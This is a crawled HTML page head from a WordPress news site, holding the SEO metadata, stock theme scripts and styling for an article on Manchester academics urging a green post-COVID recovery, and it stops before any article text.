

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theicon.org.uk/manchester-scientists-see-covid-19-as-historic-moment-for-uks-environmental-future/
body_size: 24597
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Manchester scientists see COVID-19 as historic moment for UK’s environmental future - The Icon</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.theicon.org.uk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.theicon.org.uk/wp-content/uploads/2019/07/fav.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.theicon.org.uk/manchester-scientists-see-covid-19-as-historic-moment-for-uks-environmental-future/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Manchester scientists see COVID-19 as historic moment for UK’s environmental future - The Icon" />
	<meta property="og:description" content="A group of University of Manchester academics are imploring policy-makers to use the UK’s post-pandemic recovery as a once-in-a-lifetime opportunity to lead a positive green revolution. The UK is slowly easing COVID-19 restrictions and has recently announced financial aid to stimulate economic recovery including a £3bn plan to cut emissions. Now a collaborative group of [&hellip;]" />
	<meta property="og:url" content="https://www.theicon.org.uk/manchester-scientists-see-covid-19-as-historic-moment-for-uks-environmental-future/" />
	<meta property="og:site_name" content="The Icon" />
	<meta property="article:published_time" content="2020-07-16T12:30:53+00:00" />
	<meta property="article:modified_time" content="2020-09-09T15:20:06+00:00" />
	<meta name="author" content="Ida Vaisanen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ida Vaisanen" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theicon.org.uk/manchester-scientists-see-covid-19-as-historic-moment-for-uks-environmental-future/","url":"https://www.theicon.org.uk/manchester-scientists-see-covid-19-as-historic-moment-for-uks-environmental-future/","name":"Manchester scientists see COVID-19 as historic moment for UK’s environmental future - The Icon","isPartOf":{"@id":"https://www.theicon.org.uk/#website"},"datePublished":"2020-07-16T12:30:53+00:00","dateModified":"2020-09-09T15:20:06+00:00","author":{"@id":"https://www.theicon.org.uk/#/schema/person/b22ee7721e0a4135a5999ae3aa577497"},"breadcrumb":{"@id":"https://www.theicon.org.uk/manchester-scientists-see-covid-19-as-historic-moment-for-uks-environmental-future/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.theicon.org.uk/manchester-scientists-see-covid-19-as-historic-moment-for-uks-environmental-future/"]}]},{"@type":"BreadcrumbList","@id":"https://www.theicon.org.uk/manchester-scientists-see-covid-19-as-historic-moment-for-uks-environmental-future/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theicon.org.uk/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.theicon.org.uk/blog/"},{"@type":"ListItem","position":3,"name":"Manchester scientists see COVID-19 as historic moment for UK’s environmental future"}]},{"@type":"WebSite","@id":"https://www.theicon.org.uk/#website","url":"https://www.theicon.org.uk/","name":"The Icon","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theicon.org.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://www.theicon.org.uk/#/schema/person/b22ee7721e0a4135a5999ae3aa577497","name":"Ida Vaisanen","url":"https://www.theicon.org.uk/author/ida-vaisanen/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Icon &raquo; Feed" href="https://www.theicon.org.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Icon &raquo; Comments Feed" href="https://www.theicon.org.uk/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theicon.org.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.theicon.org.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.theicon.org.uk/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.theicon.org.uk/wp-content/plugins/td-newsletter/style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.theicon.org.uk/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.theicon.org.uk/wp-content/themes/Newspaper-child/style.css?ver=9.7.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.theicon.org.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.theicon.org.uk/wp-json/wp/v2/posts/6880" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theicon.org.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.theicon.org.uk/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.theicon.org.uk/?p=6880' />
<link rel="alternate" type="application/json+oembed" href="https://www.theicon.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theicon.org.uk%2Fmanchester-scientists-see-covid-19-as-historic-moment-for-uks-environmental-future%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.theicon.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theicon.org.uk%2Fmanchester-scientists-see-covid-19-as-historic-moment-for-uks-environmental-future%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"4d54910206","wpRestUrl":"https:\/\/www.theicon.org.uk\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.theicon.org.uk\/wp-admin\/","wpRestNonce":"4d54910206","wpRestUrl":"https:\/\/www.theicon.org.uk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.theicon.org.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/www.theicon.org.uk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f33704";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="10b8206696";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.theicon.org.uk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.theicon.org.uk/category/environmental-management/",
                    "name": "Environmental Management"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.theicon.org.uk/manchester-scientists-see-covid-19-as-historic-moment-for-uks-environmental-future/",
                    "name": "Manchester scientists see COVID-19 as historic moment for UK’s environmental future"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f33704;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f33704;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f33704;
                }
                .tdm-btn-style1 {
					background-color: #f33704;
				}
				.tdm-btn-style2:before {
				    border-color: #f33704;
				}
				.tdm-btn-style2 {
				    color: #f33704;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f33704;
                    -moz-box-shadow: 0 2px 16px #f33704;
                    box-shadow: 0 2px 16px #f33704;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f33704;
                    -moz-box-shadow: 0 4px 26px #f33704;
                    box-shadow: 0 4px 26px #f33704;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #f9f9f9;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #020000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #020000;
                }
